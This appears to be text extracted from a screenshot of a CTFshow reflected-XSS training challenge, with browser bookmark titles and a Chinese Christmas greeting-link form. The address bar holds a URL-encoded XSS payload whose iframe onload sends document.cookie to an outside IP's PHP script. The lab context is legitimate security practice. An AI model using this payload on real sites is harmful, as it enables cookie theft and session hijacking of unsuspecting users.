 0fbdf8ca-cd46-412c-a1c5-c16062cb6577.challenge.ctf.show/?msg=<iframe%2F**%2Fonload%3D"document.location.href%3D%27http%3A%2F%2F156.238.233.87%2F1.php%3Fcookie%3D%27%2Bdocument.cookie"><%2Fiframe>
Hexo flask之ssti模版注入... FLask SSTI从零到... 【PHP绕过】LD_P... 字符 编码/解码 - 锤... php源码分析 requi... 所有书签
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 请输入祝福语
生成链接 重置